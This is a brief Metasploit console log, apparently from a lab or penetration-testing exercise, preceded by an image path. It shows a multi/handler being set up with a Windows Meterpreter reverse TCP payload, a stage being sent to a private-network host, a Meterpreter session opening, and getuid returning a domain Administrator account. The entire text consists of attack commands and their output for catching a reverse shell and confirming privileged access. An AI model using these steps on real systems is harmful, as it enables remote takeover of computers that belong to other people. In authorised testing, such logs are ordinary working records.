 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.118
LHOST ⇒ 192.168.31.118
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.118:4444
[*] Sending stage (175174 bytes) to 192.168.31.183
[*] Meterpreter session 1 opened (192.168.31.118:4444 → 192.168.31.183:8765 ) at 2022-07-17 15:58:22 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >